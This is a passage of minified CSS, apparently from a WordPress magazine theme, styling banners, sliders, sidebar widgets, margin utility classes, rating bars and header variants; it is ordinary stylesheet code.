5px 0px rgba(186,184,184,.75);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.tt-banner-info .simple-text{margin-bottom:15px}.tt-banner-bottom{width:70%;margin-left:-5px;margin-right:-5px}.tt-banner-bottom-left,.tt-banner-bottom-right{float:left;padding-left:5px;padding-right:5px}.tt-banner-bottom-left{width:59%}.tt-banner-bottom-right{width:41%}@media (max-width:767px){.tt-banner{text-align:center}.tt-banner-img{display:table;position:static;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);margin:0 auto 15px auto}.tt-banner-bottom{width:100%;margin-left:0;margin-right:0}.tt-banner-info{padding:0 15px}.tt-banner-info input[type=text]{text-align:center}.tt-banner-bottom-left,.tt-banner-bottom-right{width:100%;padding-left:0;padding-right:0}.tt-banner-bottom-left{margin-bottom:15px}}.tt-mblock{position:relative;border:1px solid #eaeaea;-webkit-box-shadow:0px 1px 0px 0px #eaeaea;-moz-box-shadow:0px 1px 0px 0px #eaeaea;box-shadow:0px 1px 0px 0px #eaeaea}.tt-mblock-info{width:32%;padding:29px}.tt-mblock-cat{font-size:0;margin-bottom:10px}.tt-mblock-cat .c-btn{margin-right:10px}.tt-mblock-cat .c-btn:last-child{margin-right:0}.tt-mblock-bg{display:block;position:absolute;top:0;left:32%;right:0;bottom:0}.tt-mblock-bg:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:-moz-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(0,0,0,0) 48%,rgba(0,0,0,0) 54%,rgba(0,0,0,.1) 72%,rgba(0,0,0,.32) 100%);background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(0,0,0,0) 48%,rgba(0,0,0,0) 54%,rgba(0,0,0,.1) 72%,rgba(0,0,0,.32) 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0%,rgba(0,0,0,0) 48%,rgba(0,0,0,0) 54%,rgba(0,0,0,.1) 72%,rgba(0,0,0,.32) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff',endColorstr='#52000000',GradientType=0);z-index:2}.tt-mblock-img{position:absolute;top:0;left:0;width:100%;height:100%}.tt-mblock-title{display:inline-block;height:207px;margin-bottom:40px}.tt-mblock-title:hover{color:#51c8fa}.tt-mblock-label{font-family:'Roboto';font-size:13px;line-height:17px;font-weight:700;color:#b5b5b5}.tt-mblock-label span:after{content:'•';display:inline-block;padding-left:8px;padding-right:4px}.tt-mblock-label span:last-child:after{display:none}.tt-mblock-label a{color:#111}.tt-mblock-label a:hover{color:#51c8fa}@media (max-width:991px){.tt-mblock-info{width:45%}.tt-mblock-bg{left:45%}}@media (max-width:767px){.tt-mblock-bg{position:relative;left:0;width:100%;height:200px}.tt-mblock-title{height:auto;margin-bottom:25px}.tt-mblock-info{width:100%;padding:15px}}.cust-xs-5{width:20%}@media screen and (min-width:768px){.cust-sm-5{width:20%}}@media screen and (min-width:992px){.cust-md-5{width:20%}}@media screen and (min-width:1200px){.cust-lg-5{width:20%}}.marg-lg-b0{height:0}.marg-lg-b4{height:4px}.marg-lg-b5{height:5px}.marg-lg-b10{height:10px}.marg-lg-b15{height:15px}.marg-lg-b20{height:20px}.marg-lg-b25{height:25px}.marg-lg-b30{height:30px}.marg-lg-b35{height:35px}.marg-lg-b40{height:40px}.marg-lg-b45{height:45px}.marg-lg-b50{height:50px}.marg-lg-b55{height:55px}.marg-lg-b60{height:60px}.marg-lg-b65{height:65px}.marg-lg-b70{height:70px}.marg-lg-b75{height:75px}.marg-lg-b80{height:80px}.marg-lg-b85{height:85px}.marg-lg-b90{height:90px}.marg-lg-b95{height:95px}.marg-lg-b100{height:100px}.marg-lg-b105{height:105px}.marg-lg-b110{height:110px}.marg-lg-b115{height:115px}.marg-lg-b120{height:120px}.marg-lg-b125{height:125px}.marg-lg-b130{height:130px}.marg-lg-b135{height:135px}.marg-lg-b140{height:140px}.marg-lg-b145{height:145px}.marg-lg-b150{height:150px}.marg-lg-b155{height:155px}.marg-lg-b160{height:160px}.marg-lg-b165{height:165px}.marg-lg-b170{height:170px}.marg-lg-b175{height:175px}.marg-lg-b180{height:180px}.marg-lg-b185{height:185px}.marg-lg-b190{height:190px}.marg-lg-b195{height:195px}.marg-lg-b200{height:200px}.marg-lg-b205{height:205px}.marg-lg-b210{height:210px}@media (max-width:1199px){.marg-md-b0{height:0}.marg-md-b5{height:5px}.marg-md-b10{height:10px}.marg-md-b15{height:15px}.marg-md-b20{height:20px}.marg-md-b25{height:25px}.marg-md-b30{height:30px}.marg-md-b35{height:35px}.marg-md-b40{height:40px}.marg-md-b45{height:45px}.marg-md-b50{height:50px}.marg-md-b55{height:55px}.marg-md-b60{height:60px}.marg-md-b65{height:65px}.marg-md-b70{height:70px}.marg-md-b75{height:75px}.marg-md-b80{height:80px}.marg-md-b85{height:85px}.marg-md-b90{height:90px}.marg-md-b95{height:95px}.marg-md-b100{height:100px}.marg-md-b105{height:105px}.marg-md-b110{height:110px}.marg-md-b115{height:115px}.marg-md-b120{height:120px}.marg-md-b125{height:125px}.marg-md-b130{height:130px}.marg-md-b135{height:135px}.marg-md-b140{height:140px}.marg-md-b145{height:145px}.marg-md-b150{height:150px}.marg-md-b155{height:155px}.marg-md-b160{height:160px}.marg-md-b165{height:165px}.marg-md-b170{height:170px}.marg-md-b175{height:175px}.marg-md-b180{height:180px}.marg-md-b185{height:185px}.marg-md-b190{height:190px}.marg-md-b195{height:195px}.marg-md-b200{height:200px}.marg-md-b205{height:205px}.marg-md-b210{height:210px}}@media (max-width:991px){.marg-sm-b0{height:0}.marg-sm-b5{height:5px}.marg-sm-b10{height:10px}.marg-sm-b15{height:15px}.marg-sm-b20{height:20px}.marg-sm-b25{height:25px}.marg-sm-b30{height:30px}.marg-sm-b35{height:35px}.marg-sm-b40{height:40px}.marg-sm-b45{height:45px}.marg-sm-b50{height:50px}.marg-sm-b55{height:55px}.marg-sm-b60{height:60px}.marg-sm-b65{height:65px}.marg-sm-b70{height:70px}.marg-sm-b75{height:75px}.marg-sm-b80{height:80px}.marg-sm-b85{height:85px}.marg-sm-b90{height:90px}.marg-sm-b95{height:95px}.marg-sm-b100{height:100px}.marg-sm-b105{height:105px}.marg-sm-b110{height:110px}.marg-sm-b115{height:115px}.marg-sm-b120{height:120px}.marg-sm-b125{height:125px}.marg-sm-b130{height:130px}.marg-sm-b135{height:135px}.marg-sm-b140{height:140px}.marg-sm-b145{height:145px}.marg-sm-b150{height:150px}.marg-sm-b155{height:155px}.marg-sm-b160{height:160px}.marg-sm-b165{height:165px}.marg-sm-b170{height:170px}.marg-sm-b175{height:175px}.marg-sm-b180{height:180px}.marg-sm-b185{height:185px}.marg-sm-b190{height:190px}.marg-sm-b195{height:195px}.marg-sm-b200{height:200px}.marg-sm-b205{height:205px}.marg-sm-b210{height:210px}}@media (max-width:767px){.marg-xs-b0{height:0}.marg-xs-b5{height:5px}.marg-xs-b10{height:10px}.marg-xs-b15{height:15px}.marg-xs-b20{height:20px}.marg-xs-b25{height:25px}.marg-xs-b30{height:30px}.marg-xs-b35{height:35px}.marg-xs-b40{height:40px}.marg-xs-b45{height:45px}.marg-xs-b50{height:50px}.marg-xs-b55{height:55px}.marg-xs-b60{height:60px}.marg-xs-b65{height:65px}.marg-xs-b70{height:70px}.marg-xs-b75{height:75px}.marg-xs-b80{height:80px}.marg-xs-b85{height:85px}.marg-xs-b90{height:90px}.marg-xs-b95{height:95px}.marg-xs-b100{height:100px}.marg-xs-b105{height:105px}.marg-xs-b110{height:110px}.marg-xs-b115{height:115px}.marg-xs-b120{height:120px}.marg-xs-b125{height:125px}.marg-xs-b130{height:130px}.marg-xs-b135{height:135px}.marg-xs-b140{height:140px}.marg-xs-b145{height:145px}.marg-xs-b150{height:150px}.marg-xs-b155{height:155px}.marg-xs-b160{height:160px}.marg-xs-b165{height:165px}.marg-xs-b170{height:170px}.marg-xs-b175{height:175px}.marg-xs-b180{height:180px}.marg-xs-b185{height:185px}.marg-xs-b190{height:190px}.marg-xs-b195{height:195px}.marg-xs-b200{height:200px}.marg-xs-b205{height:205px}.marg-xs-b210{height:210px}}.no-menu{padding:24px 0;font-size:12px}.wp-caption{max-width:100%}.tt-post.sticky{border-color:#51c8fa}.wp-caption-text{color:#666;font-size:12px;line-height:1.5;padding:.5em 0}.comment-list .bypostauthor{border:1px solid transparent}.alignleft{float:left;margin:.375em 1.75em 1.75em 0}.alignright{float:right;margin:.375em 0 1.75em 1.75em}.aligncenter{clear:both;display:block;margin:0 auto 1.75em}.tt-mobile-nav .no-menu{color:#666;line-height:18px}.sound-cloud-embed iframe,.gif-showcase iframe{width:100%}.widget ul{position:relative;list-style:none}.sidebar-item.widget ul li,.tt-classic-grid-series ul li,.tt-post-list.dark li,.footer_widget .tt-post-list li{padding:12px 0}.sidebar-item.widget ul li:first-child,.tt-post-list.dark li:first-child,.footer_widget .tt-post-list li:first-child{padding-top:10px}.sidebar-item.widget ul li a:hover{color:#51c8fa}.sidebar-item.widget select{width:100%;padding:8px;background:#fff}#wp-calendar{width:100%;border:1px solid #d1d1d1;margin-bottom:0}#wp-calendar caption{border:1px solid #d1d1d1;border-bottom:none;padding:10px}#wp-calendar td,#wp-calendar th{padding:10px;text-align:center;color:#666}#wp-calendar thead{border-bottom:1px solid #d1d1d1}#wp-calendar tfoot{border-top:1px solid #d1d1d1}#wp-calendar tfoot #prev{text-align:left}#wp-calendar tfoot #next{text-align:right}.tt-s-search{position:relative}.tt-s-search input[type=text]{width:100%;height:42px;border:1px solid #eaeaea;background:0 0;padding-left:44px;padding-right:15px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tt-s-search input[type=text]:focus{border-color:#51c8fa}.tt-s-search-submit{position:absolute;top:0;left:0;width:42px;height:42px;text-align:center}.tt-s-search-submit .fa{font-size:16px;color:#51c8fa;line-height:42px;font-style:normal;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tt-s-search-submit:hover .fa{color:#30373b}.tt-s-search-submit input{position:absolute;top:0;left:0;width:100%;height:100%;background:0 0;border:0}.widget_archive label,.widget_categories label{display:none}.widget_rss,.widget_text,.widget_recent_comments{position:relative;line-height:21px}.widget_nav_menu ul li ul{padding-left:15px}.footer_widget.widget_tag_cloud .tagcloud{position:relative;margin:0}.footer_widget.widget_tag_cloud .tagcloud a{margin-right:10px;margin-bottom:10px;display:inline-block}.tt-fluid-inner{position:relative;overflow:hidden;height:0;padding-bottom:56.25%}.tt-fluid-inner .tt-fluid-inner-iframe{position:absolute;top:0;left:0;width:100%;height:100%}.tt-comment-form .form-submit{display:inline-block;padding:7px 0}.logged-in .tt-comment-form textarea{margin-bottom:20px}.comment-respond .simple-text .row:last-child,.comment-respond div[class^=col-]{margin-bottom:0 !important}.tt-blog-tag{display:none}.footer_widget .tt-post-cat a:hover{color:#fff}.post-grid-view .tt-post-img img,.isotope-content .tt-post-img img{width:100%}#lp-pom-button-16{display:none}.lp-pom-video,.tt-fluid-inner .tt-iframe{transition:all .4s linear}.smallVid{left:0 !important;bottom:0 !important;z-index:999999 !important;ms-transform:scale(.35,.35);-webkit-transform:scale(.35,.35);transform:scale(.35,.35);-webkit-transform-origin-x:0%;-webkit-transform-origin-y:100%;transform-origin:0% 100%;position:fixed !important;display:block !important}.tt-category-title{display:inline-block;color:#fff;margin-right:5px}.tt-category-text a{color:#fff}.slider-style3,.slider-style4,.slider-style5{position:relative;display:block;padding:5px 5px 0;overflow:hidden}.slider-style3-frame,.slider-style4-frame,.slider-style5-frame{position:relative;display:block;float:left;width:25%;padding:5px}.tt-mslide-link{position:absolute;left:0;top:0;width:100%;height:100%;z-index:10}.slider-style4-frame{padding:5px 0;width:65%}.slider-style3-frame{width:65%}.slider-style4-frame:nth-child(1){padding-right:10px}.slider-style5-frame.style1{width:25%}.slider-style5-frame.style2{width:33.3333333%}.slider-style5-frame .tt-mslide-title{margin-bottom:13px}.slider-style3-frame .tt-mslide.big,.slider-style4-frame .tt-mslide.big{padding-bottom:0}.slider-style3-frame:nth-child(2),.slider-style3-frame:nth-child(3),.slider-style4-frame:nth-child(2),.slider-style4-frame:nth-child(3){width:35%}.tt-mslide-gradient{position:absolute;width:100%;height:100%;left:0;background:linear-gradient(to bottom,#000,transparent);background:-webkit-linear-gradient(bottom,#000,transparent);opacity:.7;z-index:1}.sidebar-item.widget_recent_posts_entries .tt-post.dark .tt-post-title{color:#111;opacity:1}.sidebar-item.widget_recent_posts_entries .tt-post.dark .tt-post-title:hover{color:#51c8fa}.sidebar-item.widget_recent_posts_entries .tt-post.dark .tt-post-cat{opacity:1;color:#b5b5b5}.post-password-form input{border:1px solid #eaeaea}.post-password-form input[type=submit]{background:#51c8fa;color:#fff;padding:2px 20px;border:0 none;font-size:14px}.tt-page-404-content h1{font-size:140px;line-height:170px}.footer_widget.widget_archive,.footer_widget.widget_calendar,.footer_widget.widget_categories,.footer_widget.widget_pages,.footer_widget.widget_meta,.footer_widget.widget_recent_comments,.footer_widget.widget_recent_entries,.footer_widget.widget_rss,.footer_widget.widget_search,.footer_widget.widget_text,.footer_widget.widget_tag_cloud{margin-bottom:30px}.footer_widget.widget_archive li,.footer_widget.widget_categories li,.footer_widget.widget_recent_entries li,.footer_widget.widget_pages li,.footer_widget.widget_meta li,.footer_widget.widget_recent_comments li,.footer_widget.widget_rss li{padding:5px 0;color:#666}.footer_widget.widget_archive select,.footer_widget.widget_categories select,.footer_widget select,.sidebar-item select{width:100%;padding:5px 0}.footer_widget.widget_archive a,.footer_widget.widget_categories a,.footer_widget.widget_pages a,.footer_widget.widget_meta a,.footer_widget.widget_recent_comments a,.footer_widget.widget_recent_entries a,.footer_widget.widget_rss a{color:#666;font-size:13px}.sidebar-item.widget_archive a,.sidebar-item.widget_categories a,.sidebar-item.widget_pages a,.sidebar-item.widget_meta a,.sidebar-item.widget_recent_comments a,.sidebar-item.widget_recent_entries a,.sidebar-item.widget_nav_menu a,.sidebar-item.widget_rss a,.sidebar-item.widget_latest_tweets_widget p{color:#666}.sidebar-item.widget_latest_tweets_widget .my-tweet img{position:absolute;left:0;top:17px}.sidebar-item.widget_latest_tweets_widget li:first-child{padding-top:5px !important}.sidebar-item.widget_latest_tweets_widget li{padding:12px 0 !important;padding-left:60px !important;position:relative;overflow:hidden;border-bottom:1px solid #eaeaea}.sidebar-item.widget_latest_tweets_widget li:last-child{border-bottom:0}.sidebar-item.widget_latest_tweets_widget a{color:#1da1f2}.sidebar-item.widget_latest_tweets_widget .my-date a{color:#b7b7b7;display:block;margin-top:3px}.sidebar-item.widget_latest_tweets_widget p{line-height:1.5}span.ajax-loader{display:none}.custom-sidebar .tt-title-text{font-size:15px}.tt-rating{position:relative;overflow:hidden;border:1px solid #eaeaea;padding:40px}.tt-rating-text{color:#111;font-weight:700;font-size:48px}.tt-rating-text span{font-size:15px;color:#666}.tpl-progress{margin-top:10px;text-transform:uppercase;overflow:visible;height:13px;background:#f0f0f0;border-radius:0;box-shadow:none}.progress-bar{width:0;-webkit-transition:all 1s cubic-bezier(.17,.67,.31,.95);transition:all 1s cubic-bezier(.17,.67,.31,.95)}.tpl-progress .progress-bar{padding-top:2px;position:relative;overflow:visible;background:#51c8fa;font-size:11px;color:#000;box-shadow:none;text-align:left;box-sizing:border-box}.tt-progress-title{float:left;display:inline-block;color:#111;font-size:14px;line-height:14px}.tt-progress-number{text-align:right;color:#111;font-size:14px;line-height:14px}.single .tt-rating-content{margin-top:20px}.tt-rating-content{margin-top:5px}.tt-rating-title .c-h5,.tt-summary-title .c-h5{font-size:16px;font-weight:600}.tt-post-grid-series-style3 li:first-child{border-top:0 !important;padding-top:0 !important}.tt-post-grid-series-style3 li:last-child{border-bottom:0}.tt-post-card{position:relative;overflow:hidden}.tt-slider-content .slider-style5-frame.style1:first-child{padding-left:0}.slider-style13 .swiper-slide.swiper-slide-active .tt-item-post-block{border-left:0}.tt-slider-content .c-pagination{margin:0 !important;bottom:0;left:15px}.tt-slider-content .swiper-arrow-left-content,.tt-slider-content .swiper-arrow-right-content.c-arrow{cursor:pointer;bottom:0}.tt-slider-content .swiper-arrow-left-content.c-arrow,.tt-slider-content .swiper-arrow-right-content.c-arrow{background:0 0;display:inline-block;margin-right:5px;margin-top:15px;border-width:1px;border-style:solid;border-color:#ddd;color:#bdbdbd;font-size:14px;width:24px;height:24px;line-height:22px}.tt-slider-content .swiper-arrow-right-content.c-arrow:hover,.tt-slider-content .swiper-arrow-left-content.c-arrow:hover{color:#fff;background:rgba(17,17,17,.7);border-color:transparent}#main-footer .instagram-pics{margin-left:-10px;overflow:hidden}.tt-footer .instagram-pics li{width:25%;display:inline-block;border-bottom:none;padding:0;float:left}.tt-footer .instagram-pics li img{max-width:100%;vertical-align:middle}.tt-footer .instagram-pics li img:hover{opacity:.87}.tt-container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.tt-container{width:750px}}@media (min-width:992px){.tt-container{width:970px}}@media (min-width:1200px){.tt-container{width:1170px}}.tt-vertical-align{transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);top:50%;position:absolute}.tt-vertical-align.full{left:0;width:100%;text-align:center}.resp-img{display:block;width:100%;height:auto}.tt-swiper-arrow{position:absolute;width:36px;background:#fff;height:36px;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);text-align:center;z-index:6;cursor:pointer;transition:all .35s ease-in;-webkit-transition:all .35s ease-in;border-radius:50%}.tt-swiper-arrow img,.tt-swiper-arrow i,.tt-swiper-arrow-2 img,.tt-swiper-arrow-2 i{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);display:block;backface-visibility:hidden}.tt-swiper-arrow:hover{background:rgba(255,255,255,.7)}.arrow-closest{position:relative}.c-pagination{display:none}.swiper-arrow-right,.swiper-arrow-left{position:absolute;top:50%;z-index:1;cursor:pointer}.swiper-arrow-left{left:0;margin-top:0}.swiper-arrow-right{right:0;margin-top:0}.tt-swiper-arrow.type-2{background:rgba(17,17,17,.6)}.tt-swiper-arrow.type-2:hover{background:#111}.tt-swiper-arrow-2,.slider-style12 .tt-swiper-arrow-2,.slider-style13 .tt-swiper-arrow-2,.slider-style14 .tt-swiper-arrow-2,.slider-style15 .tt-swiper-arrow-2,.slider-style16 .tt-swiper-arrow-2,.slider-style17 .tt-swiper-arrow-2{position:absolute;top:0;height:100%;width:36px;color:#fff;text-align:center;background:rgba(17,17,17,.26);cursor:pointer;z-index:5;transition:all .35s ease-in;-webkit-transition:all .35s ease-in}.tt-swiper-arrow-2.swiper-arrow-left{left:5px;margin-top:0}.tt-swiper-arrow-2.swiper-arrow-right{right:5px;margin-top:0}.tt-swiper-arrow-2:hover{background:#111}.tt-shortcode{background:#fff}@media screen and (max-width:991px){.mobile-show-pagination .tt-swiper-arrow-2,.mobile-show-pagination .tt-swiper-arrow{display:none}.mobile-show-pagination .swiper-container{padding-bottom:70px}.mobile-show-pagination .pagination-hidden{display:block}}.bg{background-position:50% 50%;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;-ms-background-size:cover;background-size:cover;position:absolute;left:0;top:0;z-index:1;width:100%;height:100%}.tt-h1-title{font-size:48px;line-height:52px;font-family:'Roboto',sans-serif;font-weight:700;color:#111}.tt-h2-title{font-size:32px;line-height:38px;font-family:'Roboto',sans-serif;font-weight:700;color:#111}.tt-h4-title{font-size:18px;font-family:'Roboto',sans-serif;line-height:24px;font-weight:700;color:#111}.tt-main-caption a{color:inherit}.tt-main-caption:hover a{color:#51c8fa}.tt-slider-type-1 .swiper-slide{position:relative;min-height:620px}.tt-slider-type-2-wrap{position:relative;overflow:hidden;padding-right:150px}.mr-bott-30{margin-bottom:30px}.tt-slider-type-2 .swiper-slide{position:relative}.tt-slider-type-2{position:relative;width:100%;height:620px}.tt-slider-type-2 .swiper-container{height:100% !important;overflow:visible}.tt-slider-type-2 .tt-swiper-slide-wrap{height:100%}.tt-slider-type-2 .tt-swiper-slide-wrap .bg{top:20px;right:20px;left:20px;bottom:20px;height:auto;width:auto;transition:all .35s ease-out;-webkit-transition:all .35s ease-out;-ms-transition:all .35s ease-out}.tt-slider-type-2 .swiper-slide-active .tt-swiper-slide-wrap .bg{left:0;top:0;right:0;bottom:0}.tt-main-slider-title{position:relative;display:block;max-width:720px;margin:0 auto;padding:50px;text-align:center;z-index:5;margin-top:-10px}.tt-main-slider-title:before,.slider-style7 .tt-slide-2-info:before{content:'';border:5px solid #111;position:absolute;left:0;top:0;width:100%;height:100%;background:#fff;backface-visibility:hidden}.slider-style7 .tt-slide-2-info:before{background:0 0 !important}.tt-main-slider-title:after,.slider-style7 .tt-slide-2-info:after{content:'';position:absolute;width:100%;height:100%;background:#fff;top:10px;left:10px;border:5px solid #111;z-index:-1}.tt-main-slider-title.type-2{margin-top:-8px}.tt-main-slider-title.type-2:before{border-width:4px}.tt-main-slider-title.type-2:after{top:8px;left:8px;border-width:4px;background:#111}.tt-main-slider-title.type-3{background:#fff;padding:55px 60px 60px}.tt-main-slider-title.type-3:before,.tt-main-slider-title.type-3:after{display:none}.tt-title-ul{display:block;text-align:center;font-size:0px;line-height:1}.tt-title-ul li{display:inline-block;padding:0 11px;position:relative;font-size:16px;color:#666}.tt-title-ul.sm li{font-size:14px}.tt-title-ul li:before{content:'';position:absolute;right:-4px;top:50%;width:4px;height:4px;margin-top:-2px;background:#666;border-radius:2px}.tt-title-ul li:last-child:before{display:none}.tt-title-ul li b{font-weight:700;color:#111;display:inline-block;vertical-align:middle}.tt-title-ul li i{padding-right:4px;display:inline-block;vertical-align:middle;font-size:inherit}.tt-title-ul li span{vertical-align:middle;display:inline-block}.tt-main-caption{margin-bottom:20px;position:relative}.tt-main-slider-title.type-3 .tt-main-caption{margin-bottom:10px}.tt-main-link{position:relative;z-index:2;display:inline-block;height:40px;line-height:40px;padding:0 40px;font-size:12px;font-weight:700;color:#fff;text-transform:uppercase;background:#111;text-align:center;overflow:hidden;transition:all .25s ease-in;-webkit-transition:all .25s ease-in;backface-visibility:hidden}.tt-main-link span{position:relative;z-index:1}.tt-main-link:before{content:'';position:absolute;left:50%;width:0;height:100%;background:#fff;top:0;transition:width .35s ease-in;-webkit-transition:width .35s ease-in;opacity:0}.tt-main-link:after{content:'';position:absolute;right:50%;width:0;height:100%;background:#fff;top:0;transition:width .35s ease-in;-webkit-transition:width .35s ease-in;opacity:0}.tt-main-link:hover{color:#111}.tt-main-link:hover:before{width:50%;opacity:1}.tt-main-link:hover:after{width:50%;opacity:1}.padd-5 .swiper-slide{padding:0 5px}.tt-item-post-block{position:relative;min-height:400px}.tt-small-blog-slider .swiper-container{padding-bottom:20px;border-bottom:1px solid #eaeaea}.tt-small-blog-slider .tt-item-post-block{min-height:100px;border:2px solid #fff;box-shadow:none}.tt-slider-style-twenty{min-height:150px !important}.tt-small-blog-slider .tt-h4-title{font-size:13px;line-height:17px;margin-top:5px;padding:0 10px}.tt-small-blog-slider .tt-h4-title a{color:#111}.tt-small-blog-slider .tt-h4-title a:hover{color:#51c8fa}.tt-item-post-block.ht-50,.wv-25 .tt-item-post-block,.slider-style16 .tt-slide-item.item-3 .tt-item-post-block,.slider-style16 .tt-slide-item.item-4 .tt-item-post-block,.slider-style17 .tt-slide-item.item-1 .tt-item-post-block,.slider-style17 .tt-slide-item.item-2 .tt-item-post-block,.slider-style17 .tt-slide-item.item-4 .tt-item-post-block,.slider-style17 .tt-slide-item.item-5 .tt-item-post-block{min-height:195px}.tt-item-post-block.ht-50:first-child{border-bottom:5px solid #fff}.tt-item-post-block.ht-50:last-child{border-top:5px solid #fff}.tt-item-post-title{text-align:left;position:absolute;left:40px;bottom:40px;right:40px}.tt-item-post-block.type-2 .tt-item-post-title{padding:0 30px 26px;left:0;right:0;bottom:0}.tt-item-post-title .c-btn{margin-bottom:10px}.tt-item-post-block.type-2 .c-btn{margin-bottom:5px}.tt-item-post-block.type-2 .c-btn:hover{border-color:rgba(255,255,255,.8) !important;color:rgba(255,255,255,.8) !important}.tt-item-post-block.type-2 .tt-h2-title{margin-bottom:10px}.tt-item-post-title a{color:#fff}.tt-item-post-title a:hover{color:rgba(255,255,255,.8)}.tt-item-post-title .tt-h2-title{margin-bottom:10px}.tt-item-post-title .tt-title-ul{text-align:left}.tt-item-post-title .tt-title-ul li{color:rgba(255,255,255,.7)}.tt-item-post-title .tt-title-ul li:first-child{padding-left:0}.tt-item-post-title .tt-title-ul li b{color:#fff}.tt-item-post-title .tt-title-ul li:before{background:rgba(255,255,255,.2)}.tt-item-post-border{border-left:5px solid #fff;border-right:5px solid #fff}.tt-slider-type-5:before{content:'';position:absolute;left:0;top:0;height:100%;background:#fff;z-index:2}.tt-slider-type-5:after{content:'';position:absolute;right:0;top:0;height:100%;background:#fff;z-index:2}.tt-slide-item.item-1,.tt-slide-item.item-3,.tt-slide-item.item-4,.slider-style17 .tt-slide-item.item-2,.slider-style17 .tt-slide-item.item-4,.slider-style17 .tt-slide-item.item-5{width:313px}.swiper-slide.wh-25{width:25%}.swiper-slide.wh-33{width:33.333333%}.slider-style16 .tt-slide-item.item-2,.slider-style17 .tt-slide-item.item-3{width:624px}.swiper-slide.wh-50{width:50%}.tt-hold-link{position:absolute;left:0;top:0;width:100%;height:100%;z-index:6}.custom-hover-image{overflow:hidden;z-index:1;position:relative}.custom-hover-image .bg-two{position:relative;z-index:0}.slider-style7 .bg-two{height:454px}.custom-hover-image .bg,.custom-hover-image .bg-two{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.custom-hover-image:hover .bg,.custom-hover-image:hover .bg-two{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.tt-header-margin-sm{height:115px}.tt-header-margin-lg{height:220px}@media screen and (max-width:1200px){.tt-main-slider-title{max-width:520px}}@media screen and (max-width:991px){.tt-slider-type-2-wrap{padding:0}.tt-header-margin-sm,.tt-header-margin-lg,.header-style9 .tt-header-margin-lg{height:70px !important}.tt-section{margin-bottom:100px}.tt-vertical-align.mobile-relative{position:relative;display:inline-block;top:auto;transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);padding:110px 0 120px}.tt-slider-type-1 .swiper-slide,.tt-slider-type-2{height:100%;display:inline-block}.tt-slide-item{width:100% !important}.tt-slide-item.item-1,.tt-slide-item.item-2{border-bottom:10px solid #fff}.tt-slider-type-2 .swiper-container{display:inline-block;width:100%}.tt-slider-type-1 .swiper-slide{min-height:100%}.tt-tem-post-title{left:30px;bottom:30px;right:30px}.tt-item-post-border{border:0}}@media screen and (max-width:600px){.tt-title-ul li{display:block;padding:0 0 15px}.tt-title-ul li:before{display:none}.tt-title-ul li:last-child{padding-bottom:0}.tt-main-slider-title{max-width:100%;margin-left:30px;margin-right:30px}}@media screen and (max-width:480px){.tt-h1-title,.tt-h2-title{font-size:30px;line-height:32px}.tt-main-slider-title.type-3,.tt-main-slider-title{padding:50px 15px}.tt-main-slider-title:not(.type-3){max-width:100%;margin-left:15px;margin-right:30px}.tt-main-slider-title{margin-left:15px;margin-right:15px}}@media screen and (max-width:360px){.tt-item-post-title,.tt-item-post-block.type-2 .tt-item-post-title{left:15px;right:15px;bottom:15px}.tt-vertical-align.mobile-relative{padding:80px 0}}@media screen and (min-width:991px){.swiper-container[data-anime=type-1] .tt-main-slider-title:after{top:30px;left:30px;transition:all .35s ease-out .3s;-webkit-transition:all .35s ease-out .3s;opacity:0}.swiper-container[data-anime=type-1] .link-wrap{transform:translateX(60px);-webkit-transform:translateX(60px);transition:all .3s ease-out .8s;-webkit-transition:all .3s ease-out .8s;opacity:0}.swiper-container[data-anime=type-1] .tt-main-caption{transform:translateX(80px);-webkit-transform:translateX(80px);transition:all .4s ease-out .4s;-webkit-transition:all .4s ease-out .4s;opacity:0}.swiper-container[data-anime=type-1] .tt-title-ul{transform:translateX(60px);-webkit-transform:translateX(60px);transition:all .3s ease-out .6s;-webkit-transition:all .3s ease-out .6s;opacity:0}.swiper-container[data-anime=type-1] .swiper-slide-active .tt-main-slider-title:after{top:10px;left:10px;opacity:1}.swiper-container[data-anime=type-1] .swiper-slide-active .tt-title-ul,.swiper-container[data-anime=type-1] .swiper-slide-active .link-wrap,.swiper-container[data-anime=type-1] .swiper-slide-active .tt-main-caption{transform:translateX(0px);-webkit-transform:translateX(0px);opacity:1}}.tt-header-type-2 .main-nav ul,.tt-header-type-2 .tt-mega-wrapper{z-index:200}.tt-header-type-2 .toggle-block{border-bottom:1px solid #eaeaea}.tt-header-type-2 .main-nav{position:relative}.tt-header-type-2 .cmn-mobile-switch{top:-70px;bottom:auto}.tt-header-type-2 .tt-s-popup-btn{top:-85px;bottom:auto;right:25px}.tt-header-type-2.stick .cmn-mobile-switch{top:-50px}.tt-header-type-2.stick .tt-s-popup-btn{top:-65px}@media (max-width:991px){.tt-header-type-2 .cmn-mobile-switch{top:25px}.tt-header-type-2 .tt-s-popup-btn{top:25px;right:5px}}@media (max-width:480px){.tt-header-type-2 .tt-s-popup-btn{right:-10px}.tt-header-type-2 .cmn-mobile-switch{left:0}}.tt-header-type-3 .toggle-block{background:#111}.tt-header-type-3 .main-nav>ul>li>a{color:rgba(255,255,255,.48)}.tt-header-type-3 .cmn-mobile-switch:hover span,.tt-header-type-3 